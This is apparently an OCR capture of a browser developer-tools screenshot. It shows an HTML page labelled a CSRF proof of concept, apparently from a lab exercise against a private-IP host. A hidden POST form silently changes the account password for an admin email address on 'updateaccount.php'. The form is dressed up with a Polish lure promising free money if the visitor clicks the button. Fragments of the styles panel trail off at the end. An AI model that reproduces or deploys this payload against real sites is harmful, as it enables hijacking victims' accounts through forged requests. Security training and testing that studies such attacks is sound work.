 Elements Console Sources Network Performance Memory Application Security »
<!DOCTYPE html>
<html lang="en">
<head></head>
▼<body>
<h1>BOT L3 Form CSRF PoC </h1>
<h1>Klikaj przycisk ponizej po darmowe vdolce $$$$</h1>
▼<form method="POST" action="http://192.168.56.114/updateaccount.php">
<input type="hidden" name="name" value="admin@seattlesounds.net">
<input type="hidden" name="password" value="koksboty">
••• <input type="submit" value="Click me!"> == $0
</form>
</body>
</html>
Styles Com
Filter
element.style
}
input[type="s
{
appearance
user-selec
white-spac
align-item
text-align
cursor: de
box-sizing
background